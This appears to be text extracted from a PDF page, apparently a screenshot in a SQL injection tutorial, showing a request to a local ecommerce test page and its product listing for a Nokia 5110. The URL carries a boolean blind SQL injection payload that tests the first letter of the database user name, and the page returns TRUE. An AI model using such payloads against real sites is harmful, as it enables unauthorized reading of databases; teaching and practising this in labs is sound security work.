 http://localhost/ecommerce.php?id=9999 or SUBSTRING(user(),1,1) ='d';--
Ecommerce
Welcome to our cell phones store:
TRUE
Product features:
Number of products found: 2
NOKIA
NOKIA
Menu
C
Name: Nokia 5110
Price: $199
Desc: Whenever you're in the mood to express yourself, just snap on the
Xpress-on cover of your choice and change the look of your Nokia 5110 phone
in mere seconds.
Anton Mihaita ADrian ID